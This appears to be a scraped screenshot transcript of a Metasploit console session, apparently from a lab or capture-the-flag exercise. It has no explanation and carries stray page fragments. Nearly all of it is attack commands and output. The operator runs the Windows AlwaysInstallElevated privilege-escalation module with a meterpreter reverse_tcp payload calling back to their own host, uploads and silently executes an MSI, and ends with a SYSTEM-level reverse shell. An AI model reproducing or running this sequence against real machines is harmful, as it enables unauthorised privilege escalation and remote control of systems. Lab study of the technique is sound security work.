 Trash
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search AlwaysInstallElevated
Matching Modules
================
File Sy...
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/always_install_elevated  2010-03-18  excellent  Yes  Windows AlwaysInstallElevated MSI
Home
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/always_install_elevated
msf6 exploit(windows/http/apache_tika_jp2_jscript) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf6 exploit(windows/local/always_install_elevated) > set lhost tun0
lhost => 10.17.62.140
msf6 exploit(windows/local/always_install_elevated) > set lport 5566
lport => 5566
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.17.62.140:5566
[+] HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated is 1.
[+] HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated is 1.
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\ADvBOCTfDVY.msi ...
[*] Executing MSI...
[*] Executing: msiexec.exe /quiet /package C:\Users\CYBERL~1\AppData\Local\Temp\1\ADvBOCTfDVY.msi
[*] MSI command-line feedback:
[*] Sending stage (176198 bytes) to 10.10.43.220
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\ADvBOCTfDVY.msi
[*] Meterpreter session 2 opened (10.17.62.140:5566 -> 10.10.43.220:49861) at 2024-07-20 21:07:54 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM